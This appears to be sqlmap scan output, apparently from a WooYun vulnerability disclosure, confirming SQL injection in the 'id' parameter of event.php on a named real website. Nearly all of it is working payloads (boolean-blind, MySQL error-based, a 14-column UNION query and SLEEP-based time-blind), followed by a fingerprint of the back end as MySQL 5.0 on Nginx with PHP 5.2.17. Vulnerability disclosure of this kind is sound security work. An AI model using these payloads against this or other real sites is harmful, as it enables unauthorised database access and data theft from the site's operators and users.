 Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND 9920=9920
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND (SELECT 7350 FROM(SE
LECT COUNT(*),CONCAT(0x3a6872623a,(SELECT (CASE WHEN (7350=7350) THEN 1 ELSE 0 E
ND)),0x3a64726b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROU
P BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: http://m.tuanyanwang.com:80/event.php?id=4 LIMIT 1,1 UNION ALL SELE
CT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a
6872623a,0x6d4e6655426d44447241,0x3a64726b3a), NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://m.tuanyanwang.com:80/event.php?id=4 AND SLEEP(5)
---
[06:19:46] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0
www.wooyun.org